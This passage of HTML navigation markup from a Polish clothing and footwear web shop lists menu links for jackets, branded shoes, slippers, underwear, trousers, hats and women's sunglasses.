target="_self" title="Kamizelki męskie" class="nav-link --l3" >Kamizelki męskie</a></li><li class="nav-item"><a  href="/kamizelki-damskie" target="_self" title="Kamizelki damskie" class="nav-link --l3" >Kamizelki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-kurtki-zimowe-9641.html" target="_self" title="Męskie kurtki zimowe" class="nav-link --l3" >Męskie kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Kurtki-dla-dzieci-14818.html" target="_self" title="Kurtki dla dzieci" class="nav-link --l3" >Kurtki dla dzieci</a></li><li class="nav-item"><a  href="/kurtki-zimowe" target="_self" title="Kurtki zimowe" class="nav-link --l3" >Kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Bezrekawniki-21211.html" target="_self" title="Bezrękawniki" class="nav-link --l3" >Bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Plaszcze-damskie-21858.html" target="_self" title="Płaszcze damskie" class="nav-link --l3" >Płaszcze damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-bezrekawniki-26165.html" target="_self" title="Męskie bezrękawniki" class="nav-link --l3" >Męskie bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Damskie-bezrekawniki-26166.html" target="_self" title="Damskie bezrękawniki" class="nav-link --l3" >Damskie bezrękawniki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a></li><li class="nav-item"><a  href="/buty-love-moschino" target="_self" title="Love Moschino" class="nav-link --l3" >Love Moschino</a></li><li class="nav-item"><a  href="/buty-meskie-rovicky" target="_self" title="Męskie buty ROVICKY" class="nav-link --l3" >Męskie buty ROVICKY</a></li><li class="nav-item"><a  href="/wloskie-buty" target="_self" title="Włoskie buty" class="nav-link --l3" >Włoskie buty</a></li><li class="nav-item"><a  href="/pepe-jeans-buty" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/buty-vans" target="_self" title="Vans" class="nav-link --l3" >Vans</a></li><li class="nav-item"><a  href="/buty-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/buty-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/buty-duca-di-morrone" target="_self" title="Duca di Morrone" class="nav-link --l3" >Duca di Morrone</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Adidas-5449.html" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-ASSN-5522.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Calvin-Klein-5523.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Plein-Sport-5564.html" target="_self" title="Plein Sport" class="nav-link --l3" >Plein Sport</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Cavalli-Class-6538.html" target="_self" title="Cavalli Class" class="nav-link --l3" >Cavalli Class</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_FILA-6640.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Timberland-6645.html" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diadora-6738.html" target="_self" title="Diadora" class="nav-link --l3" >Diadora</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Emporio-Armani-6739.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Carrera-6749.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Sergio-Tacchini-6783.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_New-Balance-6786.html" target="_self" title="New Balance" class="nav-link --l3" >New Balance</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Converse-6788.html" target="_self" title="Converse" class="nav-link --l3" >Converse</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Blauer-7399.html" target="_self" title="Blauer" class="nav-link --l3" >Blauer</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_North-Sails-7402.html" target="_self" title="North Sails" class="nav-link --l3" >North Sails</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Levis-7404.html" target="_self" title="Levi's" class="nav-link --l3" >Levi's</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Gaelle-Paris-7405.html" target="_self" title="Gaelle Paris" class="nav-link --l3" >Gaelle Paris</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Saucony-7411.html" target="_self" title="Saucony" class="nav-link --l3" >Saucony</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diesel-8151.html" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Hugo-Boss-9639.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAELLE-PARIS-9664.html" target="_self" title="GAELLE PARIS" class="nav-link --l3" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BLAUER-14824.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NORWAY-1963-19331.html" target="_self" title="NORWAY 1963" class="nav-link --l3" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-SHOES-19333.html" target="_self" title="NAPAPIJRI SHOES" class="nav-link --l3" >NAPAPIJRI SHOES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAS-19334.html" target="_self" title="GAS" class="nav-link --l3" >GAS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_K-WAY-19335.html" target="_self" title="K-WAY" class="nav-link --l3" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_MARES-19336.html" target="_self" title="MARES" class="nav-link --l3" >MARES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19337.html" target="_self" title="U.S. POLO   BEST PRICE" class="nav-link --l3" >U.S. POLO   BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19338.html" target="_self" title="U.S. POLO BEST PRICE" class="nav-link --l3" >U.S. POLO BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_RALPH-LAUREN-19339.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BOSS-19353.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_ESERCITO-1659-22096.html" target="_self" title="ESERCITO 1659" class="nav-link --l3" >ESERCITO 1659</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-26119.html" target="_self" title="NAPAPIJRI" class="nav-link --l3" >NAPAPIJRI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_LUMBERJACK-26129.html" target="_self" title="LUMBERJACK" class="nav-link --l3" >LUMBERJACK</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_CLARKS-26133.html" target="_self" title="CLARKS" class="nav-link --l3" >CLARKS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-GRAND-27283.html" target="_self" title="U.S. GRAND" class="nav-link --l3" >U.S. GRAND</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_TWINSET-27410.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Sneakersy-3624.html" target="_self" title="Sneakersy" class="nav-link --l3" >Sneakersy</a></li><li class="nav-item"><a  href="/wygodne-sandaly-skorzane-zamszowe" target="_self" title="Sandały" class="nav-link --l3" >Sandały</a></li><li class="nav-item"><a  href="/baleriny-balerinki" target="_self" title="Baleriny" class="nav-link --l3" >Baleriny</a></li><li class="nav-item"><a  href="/buty-na-obcasie-czolenka" target="_self" title="Buty na obcasie" class="nav-link --l3" >Buty na obcasie</a></li><li class="nav-item"><a  href="/buty-za-kostke-botki" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Glany-3605.html" target="_self" title="Glany" class="nav-link --l3" >Glany</a></li><li class="nav-item"><a  href="/trampski-slip-on-wsuwane" target="_self" title="Trampki slip-on" class="nav-link --l3" >Trampki slip-on</a></li><li class="nav-item"><a  href="/buty-eleganckie-sznurowane" target="_self" title="Eleganckie sznurowane" class="nav-link --l3" >Eleganckie sznurowane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-dzieciece-6297.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-sportowe-7410.html" target="_self" title="Buty sportowe" class="nav-link --l3" >Buty sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Klasyczne-buty-21853.html" target="_self" title="Klasyczne buty" class="nav-link --l3" >Klasyczne buty</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a></li><li class="nav-item"><a  href="/sneakersy-meskie" target="_self" title="Sneakersy " class="nav-link --l3" >Sneakersy </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Polbuty-6279.html" target="_self" title="Półbuty" class="nav-link --l3" >Półbuty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-za-kostke-6280.html" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Klapki-6438.html" target="_self" title="Klapki" class="nav-link --l3" >Klapki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-Sportowe-7409.html" target="_self" title="Buty Sportowe" class="nav-link --l3" >Buty Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-dzieciece-21859.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li></ul></li><li class="nav-item"><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Celebrytki-Klapki-z-Futrem-2019.html" target="_self" title="Celebrytki - Klapki z Futrem" class="nav-link --l3" >Celebrytki - Klapki z Futrem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Modne-Klapki-3585.html" target="_self" title="Modne Klapki" class="nav-link --l3" >Modne Klapki</a></li><li class="nav-item"><a  href="/vanuba" target="_self" title="Ciepłe kapcie z kożucha Vanuba - Podhale" class="nav-link --l3" >Ciepłe kapcie z kożucha Vanuba - Podhale</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Pantofle-Wojciak-639.html" target="_self" title="Pantofle Wójciak" class="nav-link --l3" >Pantofle Wójciak</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Skarpetki-2157.html" target="_self" title="Skarpetki" class="nav-link --l3" >Skarpetki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Stroje-Kapielowe-Damskie-6731.html" target="_self" title="Stroje Kąpielowe Damskie" class="nav-link --l3" >Stroje Kąpielowe Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Kapielowki-meskie-6732.html" target="_self" title="Kąpielówki męskie" class="nav-link --l3" >Kąpielówki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Damskie-Topy-6729.html" target="_self" title="Damskie Topy" class="nav-link --l3" >Damskie Topy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Majtki-i-Bokserki-Meskie-6744.html" target="_self" title="Majtki i Bokserki Męskie" class="nav-link --l3" >Majtki i Bokserki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Bielizna-damska-6743.html" target="_self" title="Bielizna damska" class="nav-link --l3" >Bielizna damska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Podkoszulki-6740.html" target="_self" title="Podkoszulki" class="nav-link --l3" >Podkoszulki</a></li></ul></li><li class="nav-item"><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kurtki-Bukowski-657.html" target="_self" title="Damskie Kurtki Bukowski" class="nav-link --l3" >Damskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Meskie-Kurtki-Bukowski-659.html" target="_self" title="Męskie Kurtki Bukowski" class="nav-link --l3" >Męskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kozuchy-650.html" target="_self" title="Damskie Kożuchy" class="nav-link --l3" >Damskie Kożuchy</a></li></ul></li><li class="nav-item"><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Damskie-6707.html" target="_self" title="Spodenki Damskie" class="nav-link --l3" >Spodenki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Meskie-6733.html" target="_self" title="Spodenki Męskie" class="nav-link --l3" >Spodenki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Bermudy-meskie-6747.html" target="_self" title="Bermudy męskie" class="nav-link --l3" >Bermudy męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a></li><li class="nav-item"><a  href="/marynarki-damskie" target="_self" title="Marynarki Damskie" class="nav-link --l3" >Marynarki Damskie</a></li><li class="nav-item"><a  href="/marynarki-meskie" target="_self" title="Marynarki Męskie" class="nav-link --l3" >Marynarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Spodnice-i-sukienki-6722.html" target="_self" title="Spódnice i sukienki" class="nav-link --l3" >Spódnice i sukienki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Sukienki-dla-dziewczynek-8119.html" target="_self" title="Sukienki dla dziewczynek" class="nav-link --l3" >Sukienki dla dziewczynek</a></li></ul></li><li class="nav-item"><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Damskie-Legginsy-6708.html" target="_self" title="Damskie Legginsy" class="nav-link --l3" >Damskie Legginsy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-damskie-6711.html" target="_self" title="Spodnie dresowe damskie" class="nav-link --l3" >Spodnie dresowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-Meskie-6727.html" target="_self" title="Spodnie dresowe Męskie" class="nav-link --l3" >Spodnie dresowe Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-damskie-spodnie-i-jeansy-6735.html" target="_self" title="Eleganckie damskie spodnie i jeansy" class="nav-link --l3" >Eleganckie damskie spodnie i jeansy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-meskie-spodnie-i-Jeansy-20670.html" target="_self" title="Eleganckie męskie spodnie i Jeansy" class="nav-link --l3" >Eleganckie męskie spodnie i Jeansy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-damskie-6710.html" target="_self" title="Bluzy damskie" class="nav-link --l3" >Bluzy damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-Meskie-6718.html" target="_self" title="Bluzy Męskie" class="nav-link --l3" >Bluzy Męskie</a></li><li class="nav-item"><a  href="/swetry-meskie" target="_self" title="Swetry Męskie" class="nav-link --l3" >Swetry Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Swetry-Damskie-6746.html" target="_self" title="Swetry Damskie" class="nav-link --l3" >Swetry Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-dzieciece-9658.html" target="_self" title="Bluzy dziecięce" class="nav-link --l3" >Bluzy dziecięce</a></li></ul></li><li class="nav-item"><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html" target="_self" title="T-shirt" class="nav-link --l3" >T-shirt</a></li><li class="nav-item"><a  href="/koszulki-polo" target="_self" title="Koszulki POLO" class="nav-link --l3" >Koszulki POLO</a></li><li class="nav-item"><a  href="/eleganckie-koszule-meskie" target="_self" title="Koszule męskie" class="nav-link --l3" >Koszule męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html" target="_self" title="Koszule damskie" class="nav-link --l3" >Koszule damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html" target="_self" title="Krawaty" class="nav-link --l3" >Krawaty</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Letnie-kapelusze-5485.html" target="_self" title="Letnie kapelusze" class="nav-link --l3" >Letnie kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-dla-dzieci-6296.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Bucket-kapelusz-rybacki-14822.html" target="_self" title="Bucket, kapelusz rybacki" class="nav-link --l3" >Bucket, kapelusz rybacki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-fedora-i-panama-25774.html" target="_self" title="Kapelusze fedora i panama" class="nav-link --l3" >Kapelusze fedora i panama</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-filcowe-25794.html" target="_self" title="Kapelusze filcowe" class="nav-link --l3" >Kapelusze filcowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-bucket-25799.html" target="_self" title="Kapelusze bucket" class="nav-link --l3" >Kapelusze bucket</a></li></ul></li></ul></li><li class="nav-item nav-open"><span class="nav-link-wrapper"><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1 active" >Zegarki, Okulary</a><button class="nav-link-expand" type="button" aria-label="Zegarki, Okulary, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1 active" >Zegarki, Okulary</a></li><li class="nav-item"><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-EXCHANGE-9653.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/damskie-okulary-karl-lagerfeld" target="_self" title="KARL LAGERFELD " class="nav-link --l3" >KARL LAGERFELD </a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lacoste" target="_self" title="Lacoste" class="nav-link --l3" >Lacoste</a></li><li class="nav-item"><a  href="/damskie-okulary-michael-kors" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-police" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carolina-herrera" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RALPH-LAUREN-5542.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/damskie-okulary-converse" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/damskie-okulary-longchamp" target="_self" title="LONGCHAMP" class="nav-link --l3" >LONGCHAMP</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/damskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-web-eyewear" target="_self" title=" WEB EYEWEAR" class="nav-link --l3" > WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADIDAS-19131.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADOLFO-DOMINGUEZ-19135.html" target="_self" title="ADOLFO DOMINGUEZ" class="nav-link --l3" >ADOLFO DOMINGUEZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_AGUES-19136.html" target="_self" title="AGUES" class="nav-link --l3" >AGUES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-19138.html" target="_self" title="ARMANI" class="nav-link --l3" 